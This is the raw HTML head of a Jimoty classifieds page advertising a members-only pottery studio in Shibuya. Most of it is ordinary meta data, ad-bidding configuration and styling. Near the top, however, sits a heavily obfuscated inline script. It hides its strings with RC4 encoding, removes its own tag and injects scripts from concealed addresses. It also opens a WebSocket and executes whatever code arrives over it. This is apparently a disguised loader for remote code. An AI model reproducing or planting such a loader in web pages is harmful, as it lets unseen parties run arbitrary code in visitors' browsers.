

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-craf/article-12ksmo
body_size: 29789
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">会員制陶房(陶芸専用のシェアアトリエ) (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】会員制の陶芸のアトリエです。年中無休利用可能時間は6:30-23:30陶芸の経験者に限りメンバー募集中です。 (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="渋谷,陶芸,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="会員制陶房(陶芸専用のシェアアトリエ) (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】会員制の陶芸のアトリエです。年中無休利用可能時間は6:30-23:30陶芸の経験者に限りメンバー募集中です。 (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/les-craf/article-12ksmo" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】会員制の陶芸のアトリエです。年中無休利用可能時間は6:30-23:30陶芸の経験者に限りメンバー募集中です。 (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/les-craf/article-12ksmo" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-craf","name":"ものづくり"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-craf/g-1977","name":"陶芸"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-craf/g-1977","name":"東京都の陶芸"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-craf/g-1977/a-268-shibuya","name":"渋谷区の陶芸"}},{"@type":"ListItem","position":7,"name":"会員制陶房(陶芸専用のシェアアトリエ)"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"会員制陶房(陶芸専用のシェアアトリエ)","address":"渋谷区 - 桜丘町、東急田園都市線 - 渋谷駅","image":"https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/slide_file.jpg","description":"会員制の陶芸のアトリエです。\n年中無休　利用可能時間は6:30-23:30\n陶芸の経験者に限りメンバー募集中です。"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
